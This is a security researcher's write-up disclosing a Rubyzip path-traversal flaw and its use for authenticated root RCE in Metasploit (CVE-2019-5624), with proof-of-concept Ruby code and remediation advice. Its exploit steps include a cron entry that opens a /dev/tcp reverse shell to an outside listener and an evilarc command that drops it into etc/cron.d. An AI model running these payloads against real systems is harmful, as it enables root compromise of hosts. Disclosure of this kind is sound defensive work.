Rubyzip insecure ZIP handling & Metasploit RCE (CVE-2019-5624)
This is a re-posting of the original article “On insecure zip handling, Rubyzip and Metasploit RCE (CVE-2019-5624)” that I have wrote on Doyensec
During one of our projects we had the opportunity to audit a Ruby-on-Rails (RoR) web application handling zip files using the Rubyzip gem. Zip files have always been an interesting entrypoint to triggering multiple vulnerability types, including path traversals and symlink file overwrite attacks. As the library under testing had symlink processing disabled, we focused on path traversal exploitation.
This blog post discusses our results, the “bug” discovered in the library itself and the implication of such an issue in a popular piece of software – Metasploit.
Table of Contents
Rubyzip and old vulnerabilities
The Rubyzip gem has a long history of path traversal vulnerabilities (1, 2) through malicious filenames. Particularly interesting was the code change in PR #376 where a different handling was implemented by the developers.
# Extracts entry to file dest_path (defaults to @name).
# NB: The caller is responsible for making sure dest_path is safe,
# if it is passed.
def extract(dest_path = nil, &block)
if dest_path.nil? && !name_safe?
puts "WARNING: skipped #{@name} as unsafe"
return self
end
[...]
Entry#name_safe is defined a few lines before as:
# Is the name a relative path, free of ".." patterns that could lead to # path traversal attacks? This does NOT handle symlinks; if the path # contains symlinks, this check is NOT enough to guarantee safety. def name_safe? cleanpath = Pathname.new(@name).cleanpath return false unless cleanpath.relative? root = ::File::SEPARATOR naive_expanded_path = ::File.join(root, cleanpath.to_s) cleanpath.expand_path(root).to_s == naive_expanded_path end
In code above, if the destination path is passed to the Entry#extract function then it is not actually checked. A comment in the source code of that function highlights the user’s responsibility:
# NB: The caller is responsible for making sure dest_path is safe, if it is passed.
While the Entry#name_safe is a fair check against path traversals (and absolute paths), it is only executed when the function is called without arguments.
In order to verify the library bug we generated a ZIP PoC using the old (and still good) evilarc, and extracted the malicious file using the following code:
require 'zip'
first_arg, *the_rest = ARGV
Zip::File.open(first_arg) do |zip_file|
zip_file.each do |entry|
puts "Extracting #{entry.name}"
entry.extract(entry.name)
end
end
$ ls /tmp/file.txt ls: cannot access '/tmp/file.txt': No such file or directory $ zipinfo absolutepath.zip Archive: absolutepath.zip Zip file size: 289 bytes, number of entries: 2 drwxr-xr-x 2.1 unx 0 bx stor 18-Jun-13 20:13 /tmp/ -rw-r--r-- 2.1 unx 5 bX defN 18-Jun-13 20:13 /tmp/file.txt 2 files, 5 bytes uncompressed, 7 bytes compressed: -40.0% $ ruby Rubyzip-poc.rb absolutepath.zip Extracting /tmp/ Extracting /tmp/file.txt $ ls /tmp/file.txt /tmp/file.txt
Resulting in a file being created in /tmp/file.txt, which confirms the issue.
As happened with our client, most developers might have upgraded to Rubyzip 1.2.2 thinking it was safe to use without actually verifying how the library works or its specific usage in their codebase.
It would have been vulnerable anyway
In the context of our web application, the user-supplied zip was decompressed through the following (pseudo) code:
def unzip(input)
uuid = get_uuid()
# 0. create a 'Pathname' object with the new uuid
parent_directory = Pathname.new("#{ENV['uploads_dir']}/#{uuid}")
Zip::File.open(input[:zip_file].to_io) do |zip_file|
zip_file.each_with_index do |entry, index|
# 1. check the file is not present next if File.file?(parent_directory + entry.name)
# 2. extract the entry
entry.extract(parent_directory + entry.name)
end
end
Success
end
In item #0 we can see that a Pathname object is created and then used as the destination path of the decompressed entry in item #2. However, the sum operator between objects and strings does not work as many developers would expect and might result in unintended behaviour.
We can easily understand its behavior in an IRB shell:
$ irb
irb(main):001:0> require 'pathname'
=> true
irb(main):002:0> parent_directory = Pathname.new("/tmp/random_uuid/")
=> #<Pathname:/tmp/random_uuid/>
irb(main):003:0> entry_path = Pathname.new(parent_directory + File.dirname("../../path/traversal"))
=> #<Pathname:/path>
irb(main):004:0> destination_folder = Pathname.new(parent_directory + "../../path/traversal")
=> #<Pathname:/path/traversal>
irb(main):005:0> parent_directory + "../../path/traversal"
=> #<Pathname:/path/traversal>
Thanks to the interpretation of the ../ by Pathname , the argument to Rubyzip’s Entry#extract call does not contain any path traversal payloads which results in a mistakenly supposed “safe” path. Since the gem does not perform any validation, the exploitation does not even require this surprising path concatenation.
From Arbitrary File Write to RCE (RoR Style)
Apart from the usual *nix and windows specific techniques (like writing a new cronjob or exploiting custom scripts), we were interested in understanding how we could leverage this bug to achieve RCE in the context of a RoR application.
Since our target was running in production environments, RoR classes were cached on first usage via the cache_classes directive. During the time allocated for the engagement we didn’t find a reliable way to load/inject arbitrary code at runtime via file write without requiring a RoR reboot.
However, we did verify in a local testing environment that chaining together a Denial of Service vulnerability and a full path disclosure of the web app root can be used to trigger the webserver reboot and achieve RCE via the aforementioned zip handling vulnerability.
The official documentation explains that:
After it loads the framework plus any gems and plugins in your application, Rails turns to loading initializers. An initializer is any file of ruby code stored under /config/initializers in your application. You can use initializers to hold configuration settings that should be made after all of the frameworks and plugins are loaded.
Using this feature, an attacker with the right privileges can add a malicious .rb in the /config/initializers folder which will be loaded at webserver (re)boot.
Attacking the attackers. Metasploit Authenticated RCE (CVE-2019-5624)
Just after the end of the engagement and with the approval of our customer, we started looking at popular software that was likely affected by the Rubyzip bug. As we were brainstorming potential targets, an icon on one of our VMs
caught our attention: Metasploit Framework
Going through the source code, we were able to quickly identify several files that are using the Rubyzip library to create ZIP files. Since our vulnerability resides in the extract function, we recalled an option to import a ZIP
workspace from previous MSF versions or from different instances. We identified the corresponding code path in zip.rb file (line 157) that is responsible for importing a Metasploit ZIP File:
data.entries.each do |e| target = ::File.join(@import_filedata[:zip_tmp], e.name) data.extract(e,target)
As for the vanilla Rubyzip example, creating a ZIP file containing a path traversal payload and embedding a valid MSF workspace (an XML file containing the exported info from a scan) made it possible to obtain a reliable

file-write primitive. Since the extraction is done with the root user, we could easily obtain remote command execution using the following steps:
- Create a file with the following content:
* * * * * root /bin/bash -c "exec /bin/bash0</dev/tcp/172.16.13.144/4444 1>&0 2>&0 0<&196;exec196<>/dev/tcp/172.16.13.144/4445; bash <&196 >&196 2>&196" - Generate the ZIP archive with the path traversal payload:
python evilarc.py exploit --os unix -p etc/cron.d/ - Add a valid MSF workspace to the ZIP file (in order to have MSF to extract it, otherwise it will refuse to process the ZIP archive)
- Setup two listeners, one on port 4444 and the other on port 4445 (the one on port 4445 will get the reverse shell)
- Login in the MSF Web Interface
- Create a new “Project”
- Select “Import”, “From file”, chose the evil ZIP file and finally click the “Import” button
- Wait for the import process to finish
- Enjoy your reverse shell
Conclusions
In case you are using Rubyzip, check the library usage and perform additional validation against the entry name and the destination path before calling Entry#extract.
Here is a small recap of the different scenarios (as of Rubyzip v1.2.2):
| Usage | Input by user? | Vulnerable to path traversal? |
|---|---|---|
| entry.extract(path) | yes (path) | yes |
| entry.extract(path) | partially (path is concatenated) |
maybe |
| entry.extract() | partially (entry name) | no |
| entry.extract() | no | no |
If you’re using Metasploit, it is time to patch. We look forward to seeing a msf module for CVE-2019-5624.
Credits and References
Credit for the research and bugs go to @voidsec and @polict.
If you’re interested in the topic, take a look at the following resources: